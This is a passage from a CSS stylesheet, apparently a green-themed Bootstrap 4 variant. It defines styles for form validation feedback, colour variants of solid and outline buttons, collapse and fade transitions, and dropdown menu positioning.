  font-size: 80%;
  color: #006a4d;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.8462rem;
  line-height: 1.538;
  color: #FFFFFF;
  background-color: rgba(44, 193, 133, 0.9);
}

.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #006a4d;
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #006a4d;
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip, .was-validated
.custom-select:valid ~ .valid-feedback,
.was-validated
.custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #006a4d;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #006a4d;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #89e4bf;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #4ad69e;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #006a4d;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::after, .custom-file-input.is-valid ~ .custom-file-label::after {
  border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #F45846;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.8462rem;
  line-height: 1.538;
  color: #FFFFFF;
  background-color: rgba(244, 88, 70, 0.9);
}

.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #F45846;
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #F45846;
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip, .was-validated
.custom-select:invalid ~ .invalid-feedback,
.was-validated
.custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #F45846;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #F45846;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #fbc5be;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #f78376;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #F45846;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::after, .custom-file-input.is-invalid ~ .custom-file-label::after {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  user-select: none;
  border: 2px solid transparent;
  padding: 0.81rem 0.7692rem;
  font-size: 1rem;
  line-height: 1;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}

.btn:hover, .btn:focus {
  text-decoration: none;
}

.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: none;
}

.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn-primary:hover {
  color: #FFFFFF;
  background-color: #25a270;
  border-color: #239768;
}

.btn-primary:focus, .btn-primary.focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #239768;
  border-color: #208d61;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-secondary, .note-btn-group .btn-default {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-secondary:hover, .note-btn-group .btn-default:hover {
  color: #FFFFFF;
  background-color: #747474;
  border-color: #6e6e6e;
}

.btn-secondary:focus, .note-btn-group .btn-default:focus, .btn-secondary.focus, .note-btn-group .focus.btn-default {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-secondary.disabled, .note-btn-group .disabled.btn-default, .btn-secondary:disabled, .note-btn-group .btn-default:disabled {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-secondary:not(:disabled):not(.disabled):active, .note-btn-group .btn-default:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .note-btn-group .btn-default:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle, .note-btn-group
.show > .dropdown-toggle.btn-default {
  color: #FFFFFF;
  background-color: #6e6e6e;
  border-color: #676767;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .note-btn-group .btn-default:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .note-btn-group .btn-default:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group
.show > .dropdown-toggle.btn-default:focus {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-success {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn-success:hover {
  color: #FFFFFF;
  background-color: #25a270;
  border-color: #239768;
}

.btn-success:focus, .btn-success.focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #239768;
  border-color: #208d61;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-info {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:hover {
  color: #212529;
  background-color: #35bbec;
  border-color: #29b7eb;
}

.btn-info:focus, .btn-info.focus {
  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #FFFFFF;
  background-color: #29b7eb;
  border-color: #1eb3e9;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:hover {
  color: #212529;
  background-color: #ffd51c;
  border-color: #ffd30f;
}

.btn-warning:focus, .btn-warning.focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffd30f;
  border-color: #ffd002;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-danger {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:hover {
  color: #FFFFFF;
  background-color: #f23722;
  border-color: #f12d16;
}

.btn-danger:focus, .btn-danger.focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #f12d16;
  border-color: #ec250e;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-light:hover {
  color: #212529;
  background-color: #ececec;
  border-color: #e6e6e6;
}

.btn-light:focus, .btn-light.focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #e6e6e6;
  border-color: #dfdfdf;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-dark {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-dark:hover {
  color: #FFFFFF;
  background-color: #1f1f1f;
  border-color: #191919;
}

.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #191919;
  border-color: #121212;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-grey {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-grey:hover {
  color: #212529;
  background-color: #d2d2d2;
  border-color: #cccccc;
}

.btn-grey:focus, .btn-grey.focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-grey.disabled, .btn-grey:disabled {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-grey:not(:disabled):not(.disabled):active, .btn-grey:not(:disabled):not(.disabled).active,
.show > .btn-grey.dropdown-toggle {
  color: #212529;
  background-color: #cccccc;
  border-color: #c5c5c5;
}

.btn-grey:not(:disabled):not(.disabled):active:focus, .btn-grey:not(:disabled):not(.disabled).active:focus,
.show > .btn-grey.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-noir {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-noir:hover {
  color: #FFFFFF;
  background-color: #414141;
  border-color: #3b3b3b;
}

.btn-noir:focus, .btn-noir.focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-noir.disabled, .btn-noir:disabled {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-noir:not(:disabled):not(.disabled):active, .btn-noir:not(:disabled):not(.disabled).active,
.show > .btn-noir.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3b3b3b;
  border-color: #343434;
}

.btn-noir:not(:disabled):not(.disabled):active:focus, .btn-noir:not(:disabled):not(.disabled).active:focus,
.show > .btn-noir.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-outline-primary {
  color: #006a4d;
  background-color: transparent;
  background-image: none;
  border-color: #006a4d;
}

.btn-outline-primary:hover {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #006a4d;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-secondary {
  color: #878787;
  background-color: transparent;
  background-image: none;
  border-color: #878787;
}

.btn-outline-secondary:hover {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #878787;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-outline-success {
  color: #006a4d;
  background-color: transparent;
  background-image: none;
  border-color: #006a4d;
}

.btn-outline-success:hover {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #006a4d;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-info {
  color: #58C7EF;
  background-color: transparent;
  background-image: none;
  border-color: #58C7EF;
}

.btn-outline-info:hover {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #58C7EF;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-outline-warning {
  color: #FFDC42;
  background-color: transparent;
  background-image: none;
  border-color: #FFDC42;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #FFDC42;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-outline-danger {
  color: #F45846;
  background-color: transparent;
  background-image: none;
  border-color: #F45846;
}

.btn-outline-danger:hover {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #F45846;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-color: #FFFFFF;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #FFFFFF;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-outline-dark {
  color: #323232;
  background-color: transparent;
  background-image: none;
  border-color: #323232;
}

.btn-outline-dark:hover {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #323232;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-outline-grey {
  color: #e5e5e5;
  background-color: transparent;
  background-image: none;
  border-color: #e5e5e5;
}

.btn-outline-grey:hover {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-outline-grey:focus, .btn-outline-grey.focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-outline-grey.disabled, .btn-outline-grey:disabled {
  color: #e5e5e5;
  background-color: transparent;
}

.btn-outline-grey:not(:disabled):not(.disabled):active, .btn-outline-grey:not(:disabled):not(.disabled).active,
.show > .btn-outline-grey.dropdown-toggle {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-outline-grey:not(:disabled):not(.disabled):active:focus, .btn-outline-grey:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-grey.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-outline-noir {
  color: #545454;
  background-color: transparent;
  background-image: none;
  border-color: #545454;
}

.btn-outline-noir:hover {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-outline-noir:focus, .btn-outline-noir.focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-outline-noir.disabled, .btn-outline-noir:disabled {
  color: #545454;
  background-color: transparent;
}

.btn-outline-noir:not(:disabled):not(.disabled):active, .btn-outline-noir:not(:disabled):not(.disabled).active,
.show > .btn-outline-noir.dropdown-toggle {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-outline-noir:not(:disabled):not(.disabled):active:focus, .btn-outline-noir:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-noir.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #36cb8f;
  background-color: transparent;
}

.btn-link:hover {
  color: #258f65;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  box-shadow: none;
}

.btn-link:disabled, .btn-link.disabled {
  color: #878787;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.9231rem 0.7692rem;
  font-size: 1.154rem;
  line-height: 1;
  border-radius: 0;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.6923rem 0.7692rem;
  font-size: 0.8462rem;
  line-height: 1;
  border-radius: 0;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  transition: opacity 0.15s linear;
}

@media screen and (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.8462rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #545454;
  text-align: left;
  list-style: none;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.15);
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

